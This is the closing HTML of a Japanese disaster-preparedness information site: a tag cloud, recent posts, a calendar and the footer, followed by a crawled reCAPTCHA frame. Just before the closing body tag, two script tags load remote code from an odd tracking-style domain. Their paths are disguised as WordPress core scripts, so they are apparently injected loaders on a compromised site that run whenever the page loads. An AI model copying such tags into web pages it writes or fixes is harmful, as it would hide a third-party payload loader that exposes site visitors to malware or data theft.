<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-182 tag-link-position-6" style="font-size: 10.648648648649pt;" aria-label="南海トラフ地震 (8個の項目)">南海トラフ地震</a>
<a href="https://bosaidb.com/tag/%e5%8f%b0%e9%a2%a8/" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 13.751351351351pt;" aria-label="台風 (22個の項目)">台風</a>
<a href="https://bosaidb.com/tag/%e5%99%b4%e7%81%ab/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 13.751351351351pt;" aria-label="噴火 (22個の項目)">噴火</a>
<a href="https://bosaidb.com/tag/%e5%9c%9f%e7%a0%82%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-72 tag-link-position-9" style="font-size: 10.648648648649pt;" aria-label="土砂災害 (8個の項目)">土砂災害</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 21.697297297297pt;" aria-label="地震 (254個の項目)">地震</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-197 tag-link-position-11" style="font-size: 11.632432432432pt;" aria-label="地震予知 (11個の項目)">地震予知</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-171 tag-link-position-12" style="font-size: 13.297297297297pt;" aria-label="地震速報 (19個の項目)">地震速報</a>
<a href="https://bosaidb.com/tag/%e5%a2%97%e6%b0%b4/" class="tag-cloud-link tag-link-88 tag-link-position-13" style="font-size: 12.767567567568pt;" aria-label="増水 (16個の項目)">増水</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-93 tag-link-position-14" style="font-size: 10.27027027027pt;" aria-label="大地震 (7個の項目)">大地震</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e9%9b%a8/" class="tag-cloud-link tag-link-511 tag-link-position-15" style="font-size: 12.162162162162pt;" aria-label="大雨 (13個の項目)">大雨</a>
<a href="https://bosaidb.com/tag/%e5%b1%b1/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 8.7567567567568pt;" aria-label="山 (4個の項目)">山</a>
<a href="https://bosaidb.com/tag/%e5%b5%90/" class="tag-cloud-link tag-link-87 tag-link-position-17" style="font-size: 11.027027027027pt;" aria-label="嵐 (9個の項目)">嵐</a>
<a href="https://bosaidb.com/tag/%e6%9a%b4%e9%a2%a8%e9%9b%a8/" class="tag-cloud-link tag-link-69 tag-link-position-18" style="font-size: 8pt;" aria-label="暴風雨 (3個の項目)">暴風雨</a>
<a href="https://bosaidb.com/tag/%e6%9d%b1%e6%97%a5%e6%9c%ac%e5%a4%a7%e9%9c%87%e7%81%bd/" class="tag-cloud-link tag-link-49 tag-link-position-19" style="font-size: 13.902702702703pt;" aria-label="東日本大震災 (23個の項目)">東日本大震災</a>
<a href="https://bosaidb.com/tag/%e6%b0%b4%e5%ae%b3/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="水害 (3個の項目)">水害</a>
<a href="https://bosaidb.com/tag/%e6%b1%a0%e4%b8%8a%e5%bd%b0/" class="tag-cloud-link tag-link-176 tag-link-position-21" style="font-size: 9.3621621621622pt;" aria-label="池上彰 (5個の項目)">池上彰</a>
<a href="https://bosaidb.com/tag/%e6%b4%a5%e6%b3%a2/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 12.540540540541pt;" aria-label="津波 (15個の項目)">津波</a>
<a href="https://bosaidb.com/tag/%e6%b4%aa%e6%b0%b4/" class="tag-cloud-link tag-link-15 tag-link-position-23" style="font-size: 14.886486486486pt;" aria-label="洪水 (31個の項目)">洪水</a>
<a href="https://bosaidb.com/tag/%e6%b8%9b%e7%81%bd/" class="tag-cloud-link tag-link-373 tag-link-position-24" style="font-size: 10.27027027027pt;" aria-label="減災 (7個の項目)">減災</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e5%b1%b1/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 11.632432432432pt;" aria-label="火山 (11個の項目)">火山</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e7%81%bd/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 15.718918918919pt;" aria-label="火災 (41個の項目)">火災</a>
<a href="https://bosaidb.com/tag/%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 14.054054054054pt;" aria-label="災害 (24個の項目)">災害</a>
<a href="https://bosaidb.com/tag/%e7%86%8a%e6%9c%ac%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 13.297297297297pt;" aria-label="熊本地震 (19個の項目)">熊本地震</a>
<a href="https://bosaidb.com/tag/%e7%ab%9c%e5%b7%bb/" class="tag-cloud-link tag-link-16 tag-link-position-29" style="font-size: 10.27027027027pt;" aria-label="竜巻 (7個の項目)">竜巻</a>
<a href="https://bosaidb.com/tag/%e7%b7%8a%e6%80%a5%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-190 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="緊急地震速報 (5個の項目)">緊急地震速報</a>
<a href="https://bosaidb.com/tag/%e8%90%bd%e9%9b%b7/" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="落雷 (6個の項目)">落雷</a>
<a href="https://bosaidb.com/tag/%e8%a2%ab%e7%81%bd/" class="tag-cloud-link tag-link-65 tag-link-position-32" style="font-size: 8.7567567567568pt;" aria-label="被災 (4個の項目)">被災</a>
<a href="https://bosaidb.com/tag/%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 8pt;" aria-label="訓練 (3個の項目)">訓練</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3/" class="tag-cloud-link tag-link-5 tag-link-position-34" style="font-size: 20.335135135135pt;" aria-label="避難 (168個の項目)">避難</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e6%89%80/" class="tag-cloud-link tag-link-180 tag-link-position-35" style="font-size: 9.3621621621622pt;" aria-label="避難所 (5個の項目)">避難所</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-134 tag-link-position-36" style="font-size: 9.3621621621622pt;" aria-label="避難訓練 (5個の項目)">避難訓練</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd/" class="tag-cloud-link tag-link-13 tag-link-position-37" style="font-size: 22pt;" aria-label="防災 (278個の項目)">防災</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%81%ae%e6%97%a5/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 8.7567567567568pt;" aria-label="防災の日 (4個の項目)">防災の日</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%82%b0%e3%83%83%e3%82%ba/" class="tag-cloud-link tag-link-55 tag-link-position-39" style="font-size: 11.32972972973pt;" aria-label="防災グッズ (10個の項目)">防災グッズ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%83%8e%e3%82%a6%e3%83%8f%e3%82%a6/" class="tag-cloud-link tag-link-427 tag-link-position-40" style="font-size: 8.7567567567568pt;" aria-label="防災ノウハウ (4個の項目)">防災ノウハウ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-61 tag-link-position-41" style="font-size: 8pt;" aria-label="防災訓練 (3個の項目)">防災訓練</a>
<a href="https://bosaidb.com/tag/%e9%9d%9e%e5%b8%b8%e9%a3%9f/" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 11.859459459459pt;" aria-label="非常食 (12個の項目)">非常食</a>
<a href="https://bosaidb.com/tag/%e9%a6%96%e9%83%bd%e7%9b%b4%e4%b8%8b%e5%9e%8b%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-189 tag-link-position-43" style="font-size: 10.648648648649pt;" aria-label="首都直下型地震 (8個の項目)">首都直下型地震</a>
<a href="https://bosaidb.com/tag/%e9%ab%98%e6%b3%a2/" class="tag-cloud-link tag-link-510 tag-link-position-44" style="font-size: 12.389189189189pt;" aria-label="高波 (14個の項目)">高波</a>
<a href="https://bosaidb.com/tag/%e9%b3%a5%e5%8f%96%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-207 tag-link-position-45" style="font-size: 11.027027027027pt;" aria-label="鳥取地震 (9個の項目)">鳥取地震</a></div>
</div>
        
</div>

  <!-- smartphone banner -->
  
 </div><!-- END #contents -->

 <a id="return_top" href="#header">ページ上部へ戻る</a>

     <div id="footer_widget_wrap">
   <div id="footer_widget" class="clearfix">
    		<div class="footer_widget clearfix widget_recent_entries" id="recent-posts-2">
		<h3 class="footer_headline">新着記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="footer_widget clearfix widget_calendar" id="calendar-2">
<h3 class="footer_headline">カレンダー</h3>
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bosaidb.com/2020/03/">&laquo; 3月</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div>
   </div><!-- END #footer_widget -->
  </div><!-- END #footer_widget_wrap -->
   
 <div id="footer_wrap">
  <div id="footer" class="clearfix">

   <!-- logo -->
   <div id='footer_logo_text_area'>
<h3 id="footer_logo_text"><a href="https://bosaidb.com/">防災データベース</a></h3>
<h4 id="footer_description">防災にまつわるノウハウを掲載！地震を始めとしたあらゆる災害に関する情報サイトです</h4>
</div>

   <div id="footer_menu_area">

    <div id="footer_menu">
         </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="footer_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div>

  </div><!-- END #footer_widget -->
 </div><!-- END #footer_widget_wrap -->

 <p id="copyright">Copyright &copy;&nbsp; <a href="https://bosaidb.com/">防災データベース</a> All rights reserved.</p>

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>(function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.0";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script>
 
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/comment-reply_min_js&#038;ver=4.9.25'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/wp-embed_min_js&#038;ver=4.9.25'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="20ewUp-gKT6kbtJ19g2z-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768775956741');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>